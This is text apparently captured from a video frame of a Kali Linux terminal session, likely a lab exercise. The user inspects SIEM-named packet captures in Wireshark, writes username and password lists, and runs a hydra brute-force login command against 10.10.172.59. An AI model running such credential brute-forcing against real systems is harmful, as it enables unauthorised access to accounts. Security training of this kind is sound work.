 Terminal - root@kali: ~/Downloads
root@kali:~/Downloads# cd ftp-data
root@kali:~/Downloads/ftp-data# ll
total 3872
-rw-r--r-- 1 root root    7272 Mar  6 08:55 siemFTP.pcapng
-rw-r--r-- 1 root root 1978716 Mar  6 08:55 siemHTTP1.pcapng
-rw-r--r-- 1 root root 1972448 Mar  6 09:06 siemHTTP2.pcapng
root@kali:~/Downloads/ftp-data# wireshark siemHTTP2.pcapng
root@kali:~/Downloads/ftp-data# cd ..
root@kali:~/Downloads# vi users.txt
root@kali:~/Downloads# vi pass.txt
root@kali:~/Downloads# hydra -L users.txt -P pass.txt 10.10.172.59
[kali] 1:vpn- 2:zsh* "kali" 18:10 26-May-23